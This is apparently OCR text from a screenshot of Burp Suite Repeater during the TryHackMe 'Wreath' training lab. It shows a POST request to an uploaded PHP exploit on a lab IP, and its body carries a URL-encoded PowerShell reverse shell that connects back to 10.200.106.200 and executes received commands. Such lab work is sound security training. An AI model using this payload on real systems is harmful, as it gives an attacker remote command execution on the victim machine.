 Applications
Burp Suite Community ...
TryHackMe | Wreath — ...
Sat 03 Apr, 16:03
kash
TryHackMe | Wreath — Mozilla Firefox
TryHackMe | Wreath
Burp Suite Community Edition v2021.3.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: http://10.200.106.150
Request
Response
INSPECTOR
Pretty Raw \n Actions
Query Parameters (0)
Body Parameters (3)
Request Cookies (2)
Request Headers (10)
1 POST /web/exploit-kashyap.php HTTP/1.1
2 Host: 10.200.106.150
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: csrftoken=vFCDeoykoiUOdiFB9nq3TyQ674TrZJVs;
sessionid=6d978e066b43a779203f16d87647acd0
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 610
12
13 a=
powershell.exe+-c+"$client+%3d+New-Object+System.Net
.Sockets.TCPClient('10.200.106.200',16000)%3b$stream
+%3d+$client.GetStream()%3b[byte[]]$bytes+%3d+0..655
35|%25{0}%3bwhile(($i+%3d+$stream.Read($bytes,+0,+$b
ytes.Length))+-ne+0){%3b$data+%3d+(New-Object+-TypeN
ame+System.Text.ASCIIEncoding).GetString($bytes,0,+$
i)%3b$sendback+%3d+(iex+$data+2>%261+|+Out-String+)%
3b$sendback2+%3d+$sendback+%2b+'PS+'+%2b+(pwd).Path+
%2b+'>+'%3b$sendbyte+%3d+([text.encoding]%3a%3aASCII
).GetBytes($sendback2)%3b$stream.Write($sendbyte,0,$
sendbyte.Length)%3b$stream.Flush()}%3b$client.Close(
)"
14
15
16 Cache-Control: max-age=0
17
18
Search... 0 matches
Waiting
Video
ck%20%2B%20%27PS%20%27%20%2B%20%28pwd%29.Path%20%2B%20%27%3E%20%27%3B%24sendbyte%20%3D%20%28%5Btext.encoding%5D%3A%3AA
SCII%29.GetBytes%28%24sendback2%29%3B%24stream.Write%28%24sendbyte%2C0%2C%24sendbyte.Length%29%3B%24stream.Flush%28%29